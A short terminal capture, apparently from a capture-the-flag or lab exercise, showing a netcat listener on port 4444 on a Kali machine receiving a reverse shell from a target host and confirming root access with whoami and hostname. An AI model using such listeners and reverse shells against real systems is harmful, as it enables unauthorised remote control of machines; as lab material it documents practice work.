 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.211.220] 40390
bash: cannot set terminal process group (2053): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# whoami
whoami
root
root@ide:/# hostname
hostname
ide
root@ide:/#